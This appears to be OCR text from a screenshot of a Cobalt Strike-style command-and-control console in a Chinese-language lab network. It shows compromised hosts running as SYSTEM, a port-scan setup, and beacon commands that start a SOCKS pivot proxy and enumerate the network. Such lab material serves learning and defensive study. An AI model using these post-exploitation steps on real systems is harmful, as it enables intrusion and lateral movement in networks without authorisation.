 external internal listener user computer note process pid
192.168.10.8 169.254.129.186 web Administrator * STU1 web.exe 876
192.168.10.8 169.254.129.186 web SYSTEM * STU1 rundll32.exe 128
扫描
address netmask
169.254.0.0 255.255.0.0
192.168.10.0 255.255.255.0
192.168.52.0 255.255.255.0
端口: 1-1024,3389,5000-6000
最大连接数量: 1024
存活探测方法: arp
扫描 帮助
代理转发 X 监听器 X 脚本管理器 X Beacon 169
beacon> net view
beacon> browserpivot stop
[+] stopped proxy pivot on 56382
[*] Stopped Browser Pivot
beacon> socks 18091
[+] started SOCKS4a server on: 18091
beacon> net view
[+] host called home, sent: 88112 bytes
[+] host called home, sent: 1514 bytes
[+] host called home, sent: 1514 bytes
[+] host called home, sent: 1514 bytes
[STU1] SYSTEM */128